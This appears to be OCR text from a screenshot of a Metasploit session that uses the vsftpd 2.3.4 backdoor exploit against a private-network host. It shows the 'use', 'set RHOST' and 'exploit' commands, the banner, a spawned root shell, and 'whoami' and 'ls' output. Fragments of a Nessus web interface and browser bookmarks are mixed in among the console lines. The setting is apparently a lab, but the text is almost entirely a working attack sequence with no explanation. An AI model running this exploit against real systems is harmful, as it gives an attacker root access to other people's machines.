 msf exploit(vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
localhost https://localhost:8834
msf exploit(vsftpd_234_backdoor) > exploit
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
nessus nessus Help About Log
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
Reports Reports Mobile Scans Policies Users Configuration
[*] Found shell.
[*] Command shell session 7 opened (192.168.1.2:38567 -> 192.168.1.3:6200) at 2015-04-22 20:35:19 +0200
Upload Report Browse Compare Download Delete
whoami
root
Name Status Last Updated
ls
bin
MSFInterna Completed Apr 22, 2015 19:08
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz